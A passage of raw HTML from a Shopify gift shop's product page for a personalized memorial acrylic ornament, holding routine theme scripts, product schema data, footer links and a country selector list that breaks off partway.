    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15782520782930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15782520782930__main"]') ||
        document.querySelector('variant-selects[data-section="template--15782520782930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15782520782930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15782520782930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament",
      "url": "https:\/\/makezbrightgifts.com\/products\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament",
      "image": [
          "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683\u0026width=1920"
        ],
      "description": "Our Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they can be personalized with names, dates, brief messages, or images.If you’re looking for a gift to help capture and reflect on these times over the holiday season, our personalized ornament is an ideal one.\nPersonalization: Pick your options and see your creation ?? Please double check your options before purchasing.\nKey Features\n\n\nMade of acrylic\n\n\nBeautiful, brushed metal matt finish\n\n\n\n\n\n\n\n\n\nPersonalized design or image is printed on one side\n\n\n\n\n\n\n\n\n\n",
      "sku": "II513 - 4\" x 2.75\" \/ Acrylic",
      "brand": {
        "@type": "Brand",
        "name": "Makezbright"
      },
      "offers": [{
            "@type" : "Offer","sku": "II513 - 4\" x 2.75\" \/ Acrylic","availability" : "http://schema.org/InStock",
            "price" : 15.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament?variant=40537113198674"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15782520782930__related-products" class="shopify-section section"><style data-shopify>.section-template--15782520782930__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520782930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15782520782930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15782520782930__related-products&product_id=7159455613010&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
